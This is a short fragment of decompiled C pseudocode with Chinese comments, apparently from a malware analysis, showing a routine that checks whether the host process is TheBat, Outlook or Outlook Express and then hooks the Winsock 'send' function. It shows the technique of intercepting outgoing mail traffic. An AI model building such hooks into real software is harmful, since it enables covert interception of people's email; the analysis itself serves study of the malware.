 Buf1 = v1;
if ( a1 )
{
sub_10001075(0, (int)&Buf1);
Buf1 = (void *)sub_10001104((char *)Buf1);
if ( Buf1 )
{
sub_1000102D(Buf1);
v2 = strlen(aThebatExe);
if ( !memcmp(Buf1, aThebatExe_0, v2)
|| (v3 = strlen(aOutlookExe), !memcmp(Buf1, aOutlookExe_0, v3))
|| (v4 = strlen(aMsimnExe), !memcmp(Buf1, aMsimnExe_0, v4)) )// 判断当前运行的程序是否是这三个
{
sub_100013BD();
sub_100012A3(ModuleName, aSend, (int)sub_1000113D, (int)&dword_10003484);// hook函数
sub_10001499();
}
}
}
}